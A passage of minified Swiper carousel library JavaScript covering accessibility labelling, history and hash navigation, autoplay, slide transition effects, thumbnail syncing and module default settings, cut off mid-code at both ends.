i=e.$wrapperEl,s=i.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),r=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(i,s),e.a11y.addElLive(i,r),a.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(d(e.slides),a.itemRoleDescriptionMessage),e.a11y.addElRole(d(e.slides),a.slideRole);var n,l,o=e.params.loop?e.slides.filter((function(a){return!a.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(t,i){var s=d(t),r=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):i,n=a.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,o);e.a11y.addElLabel(s,n)})),e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(l=e.navigation.$prevEl),n&&n.length&&(e.a11y.makeElFocusable(n),"BUTTON"!==n[0].tagName&&(e.a11y.addElRole(n,"button"),n.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(n,a.nextSlideMessage),e.a11y.addElControls(n,s)),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,a.prevSlideMessage),e.a11y.addElControls(l,s)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",f(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,a,t=this;t.a11y.liveRegion&&t.a11y.liveRegion.length>0&&t.a11y.liveRegion.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(a=t.navigation.$prevEl),e&&e.off("keydown",t.a11y.onEnterOrSpaceKey),a&&a.off("keydown",t.a11y.onEnterOrSpaceKey),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.off("keydown",f(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)}};function fe(){return fe=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},fe.apply(this,arguments)}var ge={init:function(){var e=this,a=(0,i.Jj)();if(e.params.history){if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=ge.getPathValues(e.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=(0,i.Jj)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=ge.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var a=(0,i.Jj)(),t=(e?new URL(e):a.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=t.length;return{key:t[s-2],value:t[s-1]}},setHistory:function(e,a){var t=this,s=(0,i.Jj)();if(t.history.initialized&&t.params.history.enabled){var r;r=t.params.url?new URL(t.params.url):s.location;var n=t.slides.eq(a),l=ge.slugify(n.attr("data-history"));if(t.params.history.root.length>0){var o=t.params.history.root;"/"===o[o.length-1]&&(o=o.slice(0,o.length-1)),l=o+"/"+e+"/"+l}else r.pathname.includes(e)||(l=e+"/"+l);var d=s.history.state;d&&d.value===l||(t.params.history.replaceState?s.history.replaceState({value:l},null,l):s.history.pushState({value:l},null,l))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,a,t){var i=this;if(a)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(ge.slugify(n.attr("data-history"))===a&&!n.hasClass(i.params.slideDuplicateClass)){var l=n.index();i.slideTo(l,e,t)}}else i.slideTo(0,e,t)}};function be(){return be=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},be.apply(this,arguments)}var we={onHashChange:function(){var e=this,a=(0,i.Me)();e.emit("hashChange");var t=a.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var s=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===s)return;e.slideTo(s)}},setHash:function(){var e=this,a=(0,i.Jj)(),t=(0,i.Me)();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||0),e.emit("hashSet");else{var s=e.slides.eq(e.activeIndex),r=s.attr("data-hash")||s.attr("data-history");t.location.hash=r||"",e.emit("hashSet")}},init:function(){var e=this,a=(0,i.Me)(),t=(0,i.Jj)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var s=a.location.hash.replace("#","");if(s)for(var r=0,n=e.slides.length;r<n;r+=1){var l=e.slides.eq(r);if((l.attr("data-hash")||l.attr("data-history"))===s&&!l.hasClass(e.params.slideDuplicateClass)){var o=l.index();e.slideTo(o,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&d(t).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,i.Jj)();this.params.hashNavigation.watchState&&d(e).off("hashchange",this.hashNavigation.onHashChange)}};function ye(){return ye=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},ye.apply(this,arguments)}var Ee={run:function(){var e=this,a=e.slides.eq(e.activeIndex),t=e.params.autoplay.delay;a.attr("data-swiper-autoplay")&&(t=a.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=p((function(){var a;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),a=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(a=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(a=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),a=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(a=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(a=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===a)&&e.autoplay.run()}),t)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var a=this;a.autoplay.running&&(a.autoplay.paused||(a.autoplay.timeout&&clearTimeout(a.autoplay.timeout),a.autoplay.paused=!0,0!==e&&a.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){a.$wrapperEl[0].addEventListener(e,a.autoplay.onTransitionEnd)})):(a.autoplay.paused=!1,a.autoplay.run())))},onVisibilityChange:function(){var e=this,a=(0,i.Me)();"hidden"===a.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===a.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var a=this;a&&!a.destroyed&&a.$wrapperEl&&e.target===a.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){a.$wrapperEl[0].removeEventListener(e,a.autoplay.onTransitionEnd)})),a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(a){e.$wrapperEl[0].removeEventListener(a,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){var e=this;e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,e.autoplay.run())},attachMouseEvents:function(){var e=this;e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",e.autoplay.onMouseEnter),e.$el.on("mouseleave",e.autoplay.onMouseLeave))},detachMouseEvents:function(){var e=this;e.$el.off("mouseenter",e.autoplay.onMouseEnter),e.$el.off("mouseleave",e.autoplay.onMouseLeave)}};function xe(){return xe=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},xe.apply(this,arguments)}var Te={setTranslate:function(){for(var e=this,a=e.slides,t=0;t<a.length;t+=1){var i=e.slides.eq(t),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd((function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}}))}}};function Ce(){return Ce=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Ce.apply(this,arguments)}var Se={setTranslate:function(){var e,a=this,t=a.$el,i=a.$wrapperEl,s=a.slides,r=a.width,n=a.height,l=a.rtlTranslate,o=a.size,p=a.browser,c=a.params.cubeEffect,u=a.isHorizontal(),v=a.virtual&&a.params.virtual.enabled,h=0;c.shadow&&(u?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=d('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=d('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var m=0;m<s.length;m+=1){var f=s.eq(m),g=m;v&&(g=parseInt(f.attr("data-swiper-slide-index"),10));var b=90*g,w=Math.floor(b/360);l&&(b=-b,w=Math.floor(-b/360));var y=Math.max(Math.min(f[0].progress,1),-1),E=0,x=0,T=0;g%4==0?(E=4*-w*o,T=0):(g-1)%4==0?(E=0,T=4*-w*o):(g-2)%4==0?(E=o+4*w*o,T=o):(g-3)%4==0&&(E=-o,T=3*o+4*o*w),l&&(E=-E),u||(x=E,E=0);var C="rotateX("+(u?0:-b)+"deg) rotateY("+(u?b:0)+"deg) translate3d("+E+"px, "+x+"px, "+T+"px)";if(y<=1&&y>-1&&(h=90*g+90*y,l&&(h=90*-g-90*y)),f.transform(C),c.slideShadows){var S=u?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),M=u?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===S.length&&(S=d('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),f.append(S)),0===M.length&&(M=d('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),f.append(M)),S.length&&(S[0].style.opacity=Math.max(-y,0)),M.length&&(M[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),c.shadow)if(u)e.transform("translate3d(0px, "+(r/2+c.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var z=Math.abs(h)-90*Math.floor(Math.abs(h)/90),P=1.5-(Math.sin(2*z*Math.PI/360)/2+Math.cos(2*z*Math.PI/360)/2),k=c.shadowScale,$=c.shadowScale/P,O=c.shadowOffset;e.transform("scale3d("+k+", 1, "+$+") translate3d(0px, "+(n/2+O)+"px, "+-n/2/$+"px) rotateX(-90deg)")}var I=p.isSafari||p.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+I+"px) rotateX("+(a.isHorizontal()?0:h)+"deg) rotateY("+(a.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var a=this,t=a.$el;a.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.cubeEffect.shadow&&!a.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};function Me(){return Me=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Me.apply(this,arguments)}var ze={setTranslate:function(){for(var e=this,a=e.slides,t=e.rtlTranslate,i=0;i<a.length;i+=1){var s=a.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,l=0,o=-s[0].swiperSlideOffset,p=0;if(e.isHorizontal()?t&&(n=-n):(p=o,o=0,l=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+a.length,e.params.flipEffect.slideShadows){var c=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),u=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===c.length&&(c=d('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(c)),0===u.length&&(u=d('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(u)),c.length&&(c[0].style.opacity=Math.max(-r,0)),u.length&&(u[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+o+"px, "+p+"px, 0px) rotateX("+l+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd((function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}}))}}};function Pe(){return Pe=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Pe.apply(this,arguments)}var ke={setTranslate:function(){for(var e=this,a=e.width,t=e.height,i=e.slides,s=e.slidesSizesGrid,r=e.params.coverflowEffect,n=e.isHorizontal(),l=e.translate,o=n?a/2-l:t/2-l,p=n?r.rotate:-r.rotate,c=r.depth,u=0,v=i.length;u<v;u+=1){var h=i.eq(u),m=s[u],f=(o-h[0].swiperSlideOffset-m/2)/m*r.modifier,g=n?p*f:0,b=n?0:p*f,w=-c*Math.abs(f),y=r.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*m);var E=n?0:y*f,x=n?y*f:0,T=1-(1-r.scale)*Math.abs(f);Math.abs(x)<.001&&(x=0),Math.abs(E)<.001&&(E=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0),Math.abs(T)<.001&&(T=0);var C="translate3d("+x+"px,"+E+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg) scale("+T+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(f)),r.slideShadows){var S=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),M=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===S.length&&(S=d('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(S)),0===M.length&&(M=d('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(M)),S.length&&(S[0].style.opacity=f>0?f:0),M.length&&(M[0].style.opacity=-f>0?-f:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};function $e(){return $e=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},$e.apply(this,arguments)}var Oe={init:function(){var e=this,a=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var t=e.constructor;return a.swiper instanceof t?(e.thumbs.swiper=a.swiper,h(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),h(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):v(a.swiper)&&(e.thumbs.swiper=new t(h({},a.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,a=e.thumbs.swiper;if(a){var t=a.clickedIndex,i=a.clickedSlide;if(!(i&&d(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==t)){var s;if(s=a.params.loop?parseInt(d(a.clickedSlide).attr("data-swiper-slide-index"),10):t,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),l=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?l:void 0===l?n:l-r<r-n?l:n}e.slideTo(s)}}},update:function(e){var a=this,t=a.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,s=a.params.thumbs.autoScrollOffset,r=s&&!t.params.loop;if(a.realIndex!==t.realIndex||r){var n,l,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var d=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+a.realIndex+'"]').eq(0).index(),p=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+a.realIndex+'"]').eq(0).index();n=void 0===d?p:void 0===p?d:p-o==o-d?t.params.slidesPerGroup>1?p:o:p-o<o-d?p:d,l=a.activeIndex>a.previousIndex?"next":"prev"}else l=(n=a.realIndex)>a.previousIndex?"next":"prev";r&&(n+="next"===l?s:-1*s),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(n)<0&&(t.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&t.params.slidesPerGroup,t.slideTo(n,e?0:void 0))}var c=1,u=a.params.thumbs.slideThumbActiveClass;if(a.params.slidesPerView>1&&!a.params.centeredSlides&&(c=a.params.slidesPerView),a.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(u),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var v=0;v<c;v+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(a.realIndex+v)+'"]').addClass(u);else for(var h=0;h<c;h+=1)t.slides.eq(a.realIndex+h).addClass(u)}}},Ie=[_,K,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){m(this,{mousewheel:{enabled:!1,lastScrollTime:c(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:Z.enable,disable:Z.disable,handle:Z.handle,handleMouseEnter:Z.handleMouseEnter,handleMouseLeave:Z.handleMouseLeave,animateSlider:Z.animateSlider,releaseScroll:Z.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){m(this,{navigation:Q({},ee)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var a=e.navigation,t=a.$nextEl,i=a.$prevEl;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,a){var t=e.navigation,i=t.$nextEl,s=t.$prevEl,r=a.target;if(e.params.navigation.hideOnClick&&!d(r).is(s)&&!d(r).is(i)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;var n;i?n=i.hasClass(e.params.navigation.hiddenClass):s&&(n=s.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),i&&i.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){m(this,{pagination:ae({dynamicBulletIndex:0},te)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var a=e.pagination.$el;a&&a[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,a){var t=a.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!d(t).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){m(this,{scrollbar:ie({isTouched:!1,timeout:null,dragTimeout:null},se)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,a){e.scrollbar.setTransition(a)},"enable disable":function(e){var a=e.scrollbar.$el;a&&a[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){m(this,{parallax:re({},ne)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,a){e.params.parallax.enabled&&e.parallax.setTransition(a)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;m(e,{zoom:le({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},oe)});var a=1;Object.defineProperty(e.zoom,"scale",{get:function(){return a},set:function(t){if(a!==t){var i=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,i,s)}a=t}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,a){e.zoom.enabled&&e.zoom.onTouchStart(a)},touchEnd:function(e,a){e.zoom.enabled&&e.zoom.onTouchEnd(a)},doubleTap:function(e,a){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(a)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){m(this,{lazy:de({initialImageLoaded:!1},pe)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var a=e.params,t=a.lazy,i=a.cssMode,s=a.watchSlidesVisibility,r=a.watchSlidesProgress,n=a.touchReleaseOnEdges,l=a.resistanceRatio;t.enabled&&(i||(s||r)&&(n||0===l))&&e.lazy.load()}}},ve,{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){m(this,{a11y:he({},me,{liveRegion:d('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){m(this,{history:fe({},ge)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd 